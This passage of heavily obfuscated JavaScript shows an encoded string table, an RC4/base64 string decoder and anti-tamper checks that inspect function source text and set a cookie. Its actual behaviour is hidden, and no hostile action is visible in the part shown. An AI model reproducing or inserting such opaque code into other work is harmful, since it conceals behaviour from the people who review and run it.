49\x6f\x5a\x67\x3d\x3d','\x4d\x78\x55\x64','\x77\x37\x66\x44\x73\x4d\x4f\x30\x48\x67\x3d\x3d','\x77\x35\x56\x56\x45\x67\x2f\x43\x74\x41\x3d\x3d','\x77\x37\x68\x43\x44\x67\x6e\x43\x75\x53\x49\x3d','\x61\x45\x6e\x44\x6c\x77\x3d\x3d','\x5a\x73\x4b\x73\x4f\x57\x4c\x43\x71\x4d\x4b\x4a','\x77\x34\x58\x43\x72\x73\x4f\x33','\x77\x72\x4c\x43\x74\x6a\x63\x3d','\x62\x45\x76\x44\x72\x38\x4f\x45\x64\x32\x7a\x43\x76\x4d\x4b\x6f\x51\x31\x68\x36\x77\x72\x64\x68\x77\x34\x64\x6a\x77\x72\x55\x38\x64\x51\x44\x43\x74\x6b\x35\x73\x4d\x63\x4f\x7a\x4c\x63\x4b\x6c\x57\x4d\x4b\x37\x77\x34\x72\x44\x6d\x63\x4f\x75\x77\x72\x5a\x45\x45\x73\x4f\x48\x41\x6c\x4e\x6b\x77\x34\x37\x43\x6c\x67\x3d\x3d','\x65\x4d\x4f\x56\x77\x71\x6b\x3d','\x59\x38\x4f\x71\x55\x38\x4b\x4c\x77\x72\x66\x44\x6e\x41\x3d\x3d','\x77\x36\x54\x44\x73\x4d\x4b\x33','\x77\x36\x44\x44\x6c\x4d\x4f\x75\x4a\x4d\x4f\x54\x77\x71\x48\x43\x71\x63\x4b\x66\x44\x63\x4f\x64','\x77\x6f\x4d\x67\x77\x6f\x4c\x44\x68\x43\x72\x44\x6a\x58\x72\x44\x73\x73\x4f\x78\x5a\x41\x3d\x3d','\x77\x6f\x2f\x44\x69\x63\x4f\x78','\x77\x34\x5a\x46\x64\x4d\x4b\x63\x4b\x4d\x4b\x51','\x64\x51\x64\x6c\x77\x35\x30\x7a\x77\x70\x49\x67\x49\x77\x3d\x3d','\x58\x67\x6a\x44\x67\x73\x4b\x39','\x54\x73\x4f\x75\x77\x37\x59\x3d','\x48\x63\x4b\x50\x77\x72\x41\x3d','\x47\x51\x76\x43\x6b\x38\x4f\x46\x77\x71\x44\x43\x6d\x67\x3d\x3d','\x77\x35\x74\x71\x77\x36\x46\x37\x77\x34\x76\x44\x72\x63\x4f\x72\x62\x4d\x4b\x71\x47\x41\x3d\x3d','\x47\x33\x66\x44\x6d\x51\x3d\x3d','\x59\x57\x72\x43\x76\x6c\x76\x44\x6a\x53\x7a\x44\x6c\x46\x76\x44\x6e\x63\x4f\x68\x45\x51\x3d\x3d','\x77\x6f\x59\x51\x63\x38\x4f\x75\x77\x34\x6f\x3d','\x77\x36\x35\x42\x62\x73\x4b\x65','\x63\x67\x31\x43\x77\x37\x30\x6f\x77\x70\x59\x72','\x77\x37\x50\x44\x72\x73\x4f\x6c','\x4d\x6e\x50\x44\x75\x58\x50\x43\x6c\x54\x33\x43\x68\x41\x3d\x3d','\x77\x37\x55\x59\x77\x71\x51\x3d','\x77\x37\x2f\x43\x6d\x38\x4b\x42','\x77\x72\x56\x69\x77\x70\x4a\x65\x52\x6b\x59\x34\x46\x7a\x35\x66','\x41\x77\x7a\x44\x70\x4d\x4b\x68\x43\x63\x4f\x36\x51\x51\x38\x4c\x77\x72\x6e\x43\x74\x51\x3d\x3d','\x4d\x41\x38\x50\x77\x37\x6e\x44\x69\x73\x4b\x6c','\x77\x34\x58\x44\x70\x7a\x4a\x57\x77\x35\x72\x43\x6a\x51\x3d\x3d','\x51\x73\x4f\x64\x55\x41\x3d\x3d','\x77\x71\x66\x44\x69\x41\x6f\x3d','\x77\x70\x67\x6c\x57\x77\x3d\x3d','\x77\x70\x4c\x44\x6f\x4d\x4f\x6c','\x77\x71\x37\x43\x6f\x38\x4b\x4a\x77\x37\x66\x43\x72\x51\x6a\x44\x74\x43\x41\x3d','\x77\x71\x72\x43\x71\x4d\x4b\x32\x53\x58\x48\x43\x70\x56\x30\x44\x77\x71\x54\x43\x6d\x38\x4b\x55\x77\x35\x74\x4c\x41\x47\x45\x2b\x77\x72\x31\x6a\x4d\x73\x4b\x55\x50\x73\x4f\x50\x44\x54\x78\x55\x4a\x78\x46\x42\x77\x72\x49\x4e\x4d\x33\x59\x68\x4b\x38\x4f\x79\x77\x71\x66\x43\x75\x45\x6b\x33\x77\x36\x6f\x3d','\x77\x70\x72\x44\x6e\x41\x73\x2f\x53\x78\x73\x3d','\x77\x34\x70\x65\x77\x37\x49\x3d','\x4e\x69\x6e\x43\x68\x41\x3d\x3d','\x49\x41\x51\x6e','\x56\x42\x39\x46','\x77\x37\x46\x53\x41\x51\x3d\x3d','\x77\x35\x7a\x43\x6f\x38\x4b\x56','\x77\x36\x51\x36\x77\x6f\x49\x3d','\x4e\x52\x33\x44\x6c\x41\x59\x58\x41\x67\x3d\x3d','\x77\x35\x48\x43\x76\x73\x4b\x38','\x50\x30\x7a\x44\x69\x67\x3d\x3d','\x46\x67\x48\x43\x6b\x38\x4f\x52\x77\x71\x44\x43\x67\x43\x54\x44\x6f\x45\x7a\x44\x6b\x4d\x4b\x6b','\x66\x42\x72\x44\x74\x63\x4f\x43\x77\x35\x42\x4a\x56\x73\x4b\x6f','\x77\x37\x62\x44\x72\x4d\x4b\x58\x77\x36\x58\x43\x72\x52\x4c\x43\x76\x47\x7a\x44\x71\x4d\x4f\x6a\x49\x67\x3d\x3d','\x65\x63\x4f\x53\x77\x37\x50\x43\x67\x4d\x4b\x64\x48\x30\x4c\x43\x75\x67\x3d\x3d','\x77\x34\x66\x43\x6b\x38\x4f\x69','\x77\x37\x7a\x43\x76\x73\x4b\x56','\x45\x63\x4f\x72\x47\x77\x3d\x3d','\x41\x73\x4b\x63\x77\x6f\x76\x44\x6b\x67\x3d\x3d','\x62\x4d\x4f\x67\x77\x6f\x39\x66\x64\x63\x4b\x65\x77\x35\x67\x3d','\x77\x34\x30\x37\x77\x6f\x4d\x3d','\x77\x71\x72\x43\x74\x68\x59\x3d','\x64\x33\x7a\x44\x71\x77\x35\x4e\x77\x35\x41\x3d','\x77\x6f\x55\x77\x77\x6f\x72\x44\x68\x52\x33\x44\x6b\x51\x3d\x3d','\x50\x4d\x4f\x4d\x50\x77\x3d\x3d','\x41\x43\x44\x44\x70\x77\x3d\x3d','\x48\x38\x4f\x6d\x4a\x4d\x4b\x7a\x49\x31\x74\x54\x77\x6f\x6a\x43\x6d\x67\x3d\x3d','\x51\x68\x6a\x44\x6e\x38\x4b\x79\x4b\x73\x4b\x6f','\x4a\x73\x4f\x5a\x49\x77\x3d\x3d','\x47\x42\x6e\x44\x76\x67\x3d\x3d','\x49\x4d\x4f\x44\x77\x36\x50\x43\x67\x4d\x4b\x66','\x77\x34\x72\x44\x72\x54\x4e\x61\x77\x34\x66\x43\x67\x41\x3d\x3d','\x4a\x38\x4f\x56\x4d\x77\x3d\x3d','\x77\x70\x52\x30\x57\x41\x3d\x3d','\x53\x67\x58\x44\x67\x73\x4b\x41\x4c\x73\x4f\x4d','\x77\x37\x63\x79\x77\x35\x59\x3d','\x77\x72\x37\x44\x6d\x73\x4f\x75\x4f\x73\x4f\x6a\x77\x71\x73\x3d','\x77\x34\x30\x32\x55\x41\x52\x53','\x77\x35\x39\x4f\x66\x73\x4b\x65\x4f\x73\x4b\x52\x77\x71\x5a\x48\x77\x34\x51\x3d','\x48\x4d\x4f\x6c\x45\x33\x50\x43\x76\x79\x41\x3d','\x49\x52\x33\x44\x75\x41\x3d\x3d','\x77\x37\x68\x7a\x62\x41\x3d\x3d','\x49\x4d\x4f\x43\x77\x37\x2f\x43\x6b\x63\x4b\x66\x48\x6b\x37\x43\x70\x6c\x63\x61','\x56\x42\x50\x44\x73\x41\x3d\x3d','\x77\x35\x63\x37\x77\x6f\x48\x44\x70\x38\x4f\x36\x77\x36\x55\x3d','\x77\x35\x46\x48\x77\x37\x34\x3d','\x77\x37\x62\x44\x69\x4d\x4b\x4c','\x55\x73\x4b\x30\x77\x71\x4a\x4f\x77\x35\x77\x3d','\x47\x77\x62\x44\x6a\x63\x4b\x4c\x4b\x63\x4f\x42','\x77\x36\x58\x43\x6e\x4d\x4b\x69','\x77\x70\x64\x56\x61\x41\x3d\x3d','\x77\x71\x45\x55\x4e\x38\x4f\x31\x77\x36\x76\x43\x72\x69\x33\x43\x69\x51\x3d\x3d','\x64\x42\x72\x44\x75\x63\x4f\x51\x77\x34\x4e\x47','\x62\x68\x6a\x44\x74\x41\x3d\x3d','\x54\x33\x31\x77','\x61\x47\x39\x7a\x52\x4d\x4b\x54\x77\x37\x37\x44\x6b\x6b\x66\x43\x73\x6c\x54\x43\x6c\x38\x4b\x4a\x47\x63\x4b\x69\x77\x6f\x44\x43\x6e\x51\x3d\x3d','\x4c\x38\x4f\x4a\x4c\x46\x74\x57\x63\x77\x3d\x3d','\x77\x37\x48\x44\x6b\x63\x4b\x56','\x64\x30\x37\x44\x71\x77\x3d\x3d','\x52\x6a\x72\x44\x6b\x41\x3d\x3d','\x77\x36\x52\x4c\x46\x51\x6e\x43\x70\x43\x54\x43\x6f\x73\x4b\x51\x65\x73\x4b\x35\x77\x70\x56\x4a\x65\x77\x52\x62\x77\x37\x41\x6b','\x52\x78\x50\x44\x6c\x63\x4b\x77\x4a\x73\x4b\x50\x58\x51\x3d\x3d','\x77\x72\x49\x2b\x4e\x56\x66\x43\x70\x6a\x59\x3d','\x77\x34\x51\x31\x77\x37\x51\x3d','\x77\x71\x34\x33\x4c\x6c\x66\x43\x75\x7a\x42\x62\x77\x37\x77\x62\x77\x70\x30\x6f\x44\x42\x37\x43\x6e\x48\x6a\x44\x74\x63\x4f\x77\x43\x73\x4f\x68\x56\x73\x4b\x65\x61\x38\x4f\x74\x57\x38\x4b\x65\x4b\x73\x4b\x66\x62\x73\x4b\x4a\x77\x36\x5a\x74\x77\x71\x76\x44\x6e\x63\x4f\x6d\x77\x35\x37\x44\x73\x77\x3d\x3d','\x77\x34\x68\x75\x77\x37\x56\x75\x77\x36\x48\x44\x72\x4d\x4f\x38','\x48\x73\x4b\x78\x77\x72\x49\x3d','\x77\x71\x6e\x43\x69\x42\x51\x3d','\x47\x43\x2f\x44\x73\x51\x3d\x3d','\x42\x77\x2f\x44\x6c\x73\x4b\x4c\x4e\x4d\x4f\x48\x61\x68\x67\x61\x77\x71\x50\x44\x72\x38\x4b\x67\x49\x69\x34\x67\x77\x34\x6e\x43\x76\x38\x4f\x67\x61\x45\x58\x44\x74\x67\x3d\x3d','\x77\x70\x48\x43\x6f\x38\x4f\x41\x4c\x73\x4f\x53\x77\x70\x51\x3d','\x77\x35\x56\x77\x4b\x77\x3d\x3d','\x42\x77\x2f\x44\x6c\x73\x4b\x4c\x4e\x4d\x4f\x48\x61\x68\x67\x61\x77\x71\x50\x44\x72\x38\x4b\x74\x4c\x47\x41\x2b\x77\x34\x72\x43\x76\x73\x4b\x6e\x5a\x46\x33\x44\x70\x41\x4d\x30\x77\x37\x7a\x43\x71\x6b\x59\x3d','\x77\x71\x63\x75\x41\x77\x3d\x3d','\x50\x4d\x4f\x62\x53\x63\x4f\x6f\x63\x57\x58\x44\x76\x41\x3d\x3d','\x77\x37\x6e\x44\x70\x73\x4b\x58\x77\x37\x48\x43\x72\x51\x67\x3d','\x77\x71\x6a\x43\x74\x38\x4f\x48\x77\x70\x46\x37\x77\x35\x73\x75\x77\x70\x44\x43\x6c\x41\x3d\x3d','\x4d\x4d\x4f\x63\x4c\x6c\x56\x57','\x65\x63\x4f\x54\x77\x70\x6b\x3d','\x57\x78\x50\x44\x6c\x63\x4b\x77\x4f\x4d\x4b\x70\x56\x55\x63\x35','\x4a\x52\x4d\x42\x77\x36\x2f\x44\x6b\x4d\x4b\x32\x4c\x7a\x72\x43\x72\x38\x4f\x36\x42\x73\x4b\x44\x52\x6c\x6a\x43\x6e\x73\x4b\x77\x47\x38\x4b\x53\x77\x37\x4c\x43\x6e\x56\x55\x3d','\x77\x36\x67\x71\x77\x34\x6b\x3d','\x77\x70\x72\x44\x6d\x51\x55\x6c\x53\x77\x3d\x3d','\x4f\x58\x50\x44\x6f\x30\x44\x43\x69\x44\x67\x3d','\x77\x35\x4d\x58\x77\x37\x54\x44\x6d\x67\x77\x3d','\x77\x34\x73\x78\x77\x70\x38\x3d','\x4d\x53\x77\x50','\x77\x6f\x33\x43\x71\x73\x4f\x62\x4c\x73\x4f\x50\x77\x70\x4c\x43\x72\x51\x3d\x3d','\x77\x35\x50\x44\x70\x6a\x6c\x59\x77\x35\x58\x43\x67\x63\x4b\x61\x65\x31\x6f\x3d','\x77\x36\x49\x6e\x77\x70\x6c\x42\x51\x6b\x63\x3d','\x77\x72\x48\x44\x75\x41\x4d\x3d','\x77\x71\x37\x44\x6a\x38\x4f\x32\x77\x37\x39\x65\x77\x71\x33\x43\x75\x63\x4f\x76\x49\x38\x4f\x6a\x77\x35\x46\x68\x77\x72\x66\x43\x6f\x38\x4f\x50\x43\x43\x54\x43\x74\x44\x5a\x79\x77\x34\x72\x44\x76\x73\x4b\x69\x61\x6e\x7a\x43\x6c\x41\x50\x43\x71\x45\x67\x6b\x77\x34\x33\x44\x76\x33\x4c\x44\x6f\x41\x3d\x3d','\x58\x43\x6a\x44\x6c\x67\x3d\x3d','\x77\x37\x31\x4a\x42\x41\x76\x43\x74\x51\x58\x43\x6d\x77\x3d\x3d','\x48\x38\x4b\x76\x77\x71\x52\x4b','\x4d\x32\x56\x2b\x54\x38\x4b\x54\x77\x37\x44\x44\x69\x77\x49\x3d','\x4f\x32\x4d\x79\x54\x38\x4b\x46\x77\x36\x58\x44\x67\x77\x6e\x43\x6f\x30\x76\x43\x6d\x63\x4b\x4c','\x64\x47\x48\x44\x67\x67\x3d\x3d','\x63\x6d\x70\x59\x52\x54\x70\x44','\x77\x34\x33\x44\x6b\x73\x4b\x54','\x63\x44\x6a\x44\x74\x67\x3d\x3d','\x77\x36\x52\x4c\x46\x51\x6e\x43\x70\x43\x54\x43\x6f\x73\x4b\x51\x65\x73\x4b\x35\x77\x34\x30\x3d','\x77\x6f\x77\x74\x77\x6f\x33\x44\x6b\x52\x33\x44\x69\x67\x3d\x3d','\x52\x63\x4f\x6d\x77\x37\x73\x3d','\x77\x37\x70\x67\x77\x34\x45\x3d','\x41\x4d\x4f\x73\x43\x48\x50\x43\x6f\x69\x62\x43\x6b\x41\x48\x43\x6d\x33\x30\x4a','\x77\x72\x67\x75\x4e\x56\x50\x43\x70\x6a\x64\x72\x77\x37\x63\x3d','\x45\x63\x4f\x71\x4d\x77\x3d\x3d','\x65\x6d\x70\x41\x53\x79\x31\x4f\x61\x38\x4f\x42\x49\x4d\x4b\x69','\x77\x36\x44\x44\x73\x4d\x4b\x63\x77\x36\x54\x43\x6d\x41\x66\x43\x72\x47\x48\x44\x71\x41\x3d\x3d','\x77\x72\x4a\x43\x58\x51\x6b\x3d','\x4d\x73\x4b\x63\x77\x70\x33\x44\x6d\x38\x4f\x68\x61\x51\x3d\x3d','\x77\x70\x67\x50\x66\x63\x4f\x75\x77\x35\x4a\x77','\x50\x67\x38\x56\x77\x35\x31\x4c\x54\x78\x30\x3d','\x49\x4d\x4f\x53\x55\x73\x4f\x6f\x62\x47\x4d\x3d','\x77\x37\x5a\x45\x77\x34\x45\x3d','\x4c\x78\x7a\x43\x6e\x41\x3d\x3d','\x4c\x38\x4f\x2f\x55\x67\x3d\x3d','\x41\x47\x5a\x7a','\x61\x4d\x4f\x4e\x77\x70\x55\x3d','\x45\x38\x4f\x49\x45\x77\x3d\x3d','\x77\x71\x54\x43\x71\x4d\x4b\x56\x77\x6f\x4d\x68\x77\x34\x68\x71\x77\x34\x7a\x44\x67\x7a\x66\x43\x74\x48\x51\x51\x45\x4d\x4f\x6b\x77\x72\x77\x3d','\x62\x42\x44\x44\x68\x4d\x4f\x44\x77\x34\x56\x48\x58\x63\x4b\x39','\x47\x4d\x4b\x5a\x77\x70\x4d\x3d','\x77\x37\x35\x49\x43\x51\x41\x3d','\x5a\x63\x4f\x6b\x77\x6f\x31\x69\x65\x38\x4b\x53\x77\x34\x6e\x44\x6c\x38\x4f\x72','\x77\x36\x62\x44\x68\x4d\x4f\x6d\x4a\x63\x4f\x6b\x77\x72\x30\x3d','\x4c\x52\x73\x62\x77\x36\x50\x44\x6d\x63\x4b\x32\x4e\x6a\x44\x44\x76\x63\x4b\x39\x41\x38\x4f\x47\x58\x56\x4c\x43\x6c\x63\x4b\x6e','\x4e\x63\x4f\x4e\x4c\x6b\x6c\x48','\x77\x70\x59\x74\x77\x6f\x33\x44\x6b\x67\x62\x44\x6b\x41\x3d\x3d','\x4c\x52\x73\x62\x77\x36\x50\x44\x6d\x63\x4b\x32\x4e\x6a\x44\x44\x76\x63\x4b\x39\x46\x4d\x4f\x54\x51\x33\x6a\x43\x6d\x38\x4b\x34\x47\x41\x3d\x3d','\x62\x68\x37\x44\x75\x38\x4f\x43\x77\x35\x49\x3d','\x77\x36\x38\x79\x77\x6f\x64\x6f\x56\x30\x49\x76','\x46\x38\x4f\x65\x48\x38\x4b\x54\x53\x38\x4b\x53\x61\x4d\x4f\x2f\x4a\x38\x4b\x64\x77\x37\x37\x44\x73\x38\x4f\x6a\x4a\x38\x4b\x4d\x4d\x73\x4f\x65\x77\x34\x37\x43\x6e\x41\x76\x43\x6b\x55\x56\x38\x77\x72\x66\x43\x73\x4d\x4f\x6b\x77\x6f\x73\x3d','\x61\x38\x4f\x57\x77\x37\x33\x43\x67\x4d\x4b\x66','\x41\x4d\x4f\x73\x43\x48\x50\x43\x6f\x69\x62\x43\x76\x41\x3d\x3d','\x47\x43\x6e\x44\x67\x41\x70\x48\x4b\x32\x72\x43\x6f\x6c\x44\x44\x73\x63\x4b\x42\x77\x71\x38\x56\x77\x71\x4a\x45\x77\x36\x7a\x43\x73\x57\x6f\x3d','\x77\x6f\x4d\x42\x63\x38\x4f\x79\x77\x35\x73\x3d','\x77\x70\x41\x6b\x77\x6f\x4c\x44\x67\x67\x2f\x44\x6a\x57\x7a\x44\x75\x67\x3d\x3d','\x77\x35\x7a\x43\x71\x4d\x4b\x61\x77\x6f\x76\x44\x73\x51\x67\x59\x65\x48\x44\x43\x72\x38\x4b\x6b\x52\x54\x49\x45\x77\x72\x33\x43\x6b\x57\x37\x43\x6c\x6e\x67\x3d','\x48\x4d\x4f\x70\x4c\x4d\x4b\x6a\x49\x41\x3d\x3d','\x47\x4d\x4b\x2f\x77\x72\x56\x47\x77\x34\x4c\x44\x68\x4d\x4b\x39\x77\x70\x4d\x48','\x77\x71\x37\x44\x6a\x38\x4f\x69\x77\x36\x78\x52\x77\x71\x7a\x43\x6c\x4d\x4f\x6e','\x62\x6d\x4e\x44\x52\x53\x64\x46\x59\x4d\x4f\x64\x4b\x4d\x4b\x7a\x52\x6d\x66\x43\x6f\x31\x49\x4a\x61\x78\x51\x3d','\x77\x34\x38\x68\x77\x6f\x4e\x50\x51\x45\x6f\x53\x50\x53\x38\x49\x58\x6a\x72\x43\x68\x67\x3d\x3d','\x65\x4d\x4f\x50\x77\x37\x6a\x43\x68\x73\x4b\x4f\x43\x77\x3d\x3d','\x62\x48\x7a\x44\x70\x77\x4a\x51\x77\x34\x77\x38\x4a\x45\x45\x3d','\x66\x51\x66\x44\x76\x73\x4f\x45\x77\x34\x4e\x64','\x77\x36\x51\x75\x77\x6f\x66\x44\x6f\x63\x4f\x67\x77\x37\x6c\x53\x77\x34\x59\x3d','\x77\x37\x64\x47\x44\x41\x4c\x43\x6e\x53\x4c\x43\x6e\x4d\x4b\x62\x64\x73\x4b\x69\x77\x70\x30\x3d','\x53\x77\x58\x44\x6d\x4d\x4b\x6d\x4b\x73\x4b\x7a','\x65\x78\x66\x44\x70\x63\x4f\x59\x77\x35\x70\x4c','\x4d\x47\x37\x44\x70\x46\x54\x43\x69\x43\x4d\x3d','\x77\x71\x77\x61\x43\x73\x4f\x6c\x77\x37\x7a\x43\x76\x77\x3d\x3d','\x4f\x6e\x78\x33\x57\x4d\x4b\x63','\x77\x72\x33\x43\x6d\x78\x68\x76\x50\x73\x4f\x6c'];(function(_0xf57df8,_0x1edcc7){var _0x1256cf=function(_0x1bdf8f){while(--_0x1bdf8f){_0xf57df8['\x70\x75\x73\x68'](_0xf57df8['\x73\x68\x69\x66\x74']());}};var _0xafd404=function(){var _0x31a35c={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57e6b8,_0x31fcc1,_0x4f9997,_0x21f3d7){_0x21f3d7=_0x21f3d7||{};var _0x52464d=_0x31fcc1+'\x3d'+_0x4f9997;var _0x15ff69=0x0;for(var _0x15ff69=0x0,_0x533cb4=_0x57e6b8['\x6c\x65\x6e\x67\x74\x68'];_0x15ff69<_0x533cb4;_0x15ff69++){var _0x5a5b7c=_0x57e6b8[_0x15ff69];_0x52464d+='\x3b\x20'+_0x5a5b7c;var _0x413260=_0x57e6b8[_0x5a5b7c];_0x57e6b8['\x70\x75\x73\x68'](_0x413260);_0x533cb4=_0x57e6b8['\x6c\x65\x6e\x67\x74\x68'];if(_0x413260!==!![]){_0x52464d+='\x3d'+_0x413260;}}_0x21f3d7['\x63\x6f\x6f\x6b\x69\x65']=_0x52464d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x546290,_0x404c61){_0x546290=_0x546290||function(_0x2718b4){return _0x2718b4;};var _0x1d3458=_0x546290(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x404c61['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9e7132=function(_0x3afd5c,_0x43996e){_0x3afd5c(++_0x43996e);};_0x9e7132(_0x1256cf,_0x1edcc7);return _0x1d3458?decodeURIComponent(_0x1d3458[0x1]):undefined;}};var _0x5522f5=function(){var _0x41489e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x41489e['\x74\x65\x73\x74'](_0x31a35c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x31a35c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5522f5;var _0x1b60c3='';var _0x51100e=_0x31a35c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x51100e){_0x31a35c['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x51100e){_0x1b60c3=_0x31a35c['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x31a35c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xafd404();}(_0x2361,0xa9));var _0x1236=function(_0xf57df8,_0x1edcc7){_0xf57df8=_0xf57df8-0x0;var _0x1256cf=_0x2361[_0xf57df8];if(_0x1236['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x281245=function(){return this;};var _0xafd404=_0x281245();var _0x31a35c='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xafd404['\x61\x74\x6f\x62']||(_0xafd404['\x61\x74\x6f\x62']=function(_0x57e6b8){var _0x31fcc1=String(_0x57e6b8)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4f9997=0x0,_0x21f3d7,_0x52464d,_0x5ac333=0x0,_0x15ff69='';_0x52464d=_0x31fcc1['\x63\x68\x61\x72\x41\x74'](_0x5ac333++);~_0x52464d&&(_0x21f3d7=_0x4f9997%0x4?_0x21f3d7*0x40+_0x52464d:_0x52464d,_0x4f9997++%0x4)?_0x15ff69+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x21f3d7>>(-0x2*_0x4f9997&0x6)):0x0){_0x52464d=_0x31a35c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52464d);}return _0x15ff69;});}());var _0x533cb4=function(_0x5a5b7c,_0x413260){var _0x546290=[],_0x404c61=0x0,_0x2718b4,_0x1d3458='',_0x9e7132='';_0x5a5b7c=atob(_0x5a5b7c);for(var _0x3afd5c=0x0,_0x43996e=_0x5a5b7c['\x6c\x65\x6e\x67\x74\x68'];_0x3afd5c<_0x43996e;_0x3afd5c++){_0x9e7132+='\x25'+('\x30\x30'+_0x5a5b7c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3afd5c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a5b7c=decodeURIComponent(_0x9e7132);for(var _0x5522f5=0x0;_0x5522f5<0x100;_0x5522f5++){_0x546290[_0x5522f5]=_0x5522f5;}for(_0x5522f5=0x0;_0x5522f5<0x100;_0x5522f5++){_0x404c61=(_0x404c61+_0x546290[_0x5522f5]+_0x413260['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5522f5%_0x413260['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2718b4=_0x546290[_0x5522f5];_0x546290[_0x5522f5]=_0x546290[_0x404c61];_0x546290[_0x404c61]=_0x2718b4;}_0x5522f5=0x0;_0x404c61=0x0;for(var _0x41489e=0x0;_0x41489e<_0x5a5b7c['\x6c\x65\x6e\x67\x74\x68'];_0x41489e++){_0x5522f5=(_0x5522f5+0x1)%0x100;_0x404c61=(_0x404c61+_0x546290[_0x5522f5])%0x100;_0x2718b4=_0x546290[_0x5522f5];_0x546290[_0x5522f5]=_0x546290[_0x404c61];_0x546290[_0x404c61]=_0x2718b4;_0x1d3458+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a5b7c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41489e)^_0x546290[(_0x546290[_0x5522f5]+_0x546290[_0x404c61])%0x100]);}return _0x1d3458;};_0x1236['\x72\x63\x34']=_0x533cb4;_0x1236['\x64\x61\x74\x61']={};_0x1236['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1b60c3=_0x1236['\x64\x61\x74\x61'][_0xf57df8];if(_0x1b60c3===undefined){if(_0x1236['\x6f\x6e\x63\x65']===undefined){var _0x51100e=function(_0x5ee550){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5ee550;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x245088=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x245088['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3b1982){if(!Boolean(~_0x3b1982)){return _0x3b1982;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1a9e0a){for(var _0xa98c4f=0x0,_0x536623=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xa98c4f<_0x536623;_0xa98c4f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x536623=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1a9e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new 